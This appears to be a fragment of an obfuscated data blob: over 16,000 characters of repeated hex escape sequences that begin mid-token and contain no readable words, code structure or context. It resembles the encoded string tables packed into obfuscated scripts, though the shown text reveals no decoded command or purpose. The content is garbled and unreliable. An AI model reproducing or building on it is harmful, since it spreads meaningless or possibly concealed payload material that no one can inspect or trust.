46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c